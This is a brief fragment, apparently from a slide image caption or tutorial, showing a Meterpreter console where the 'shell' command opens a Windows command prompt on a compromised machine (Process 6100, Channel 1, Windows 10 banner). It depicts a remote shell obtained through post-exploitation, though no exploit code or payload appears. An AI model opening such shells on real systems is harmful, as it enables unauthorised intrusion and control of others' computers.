 meterpreter > shell
Process 6100 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.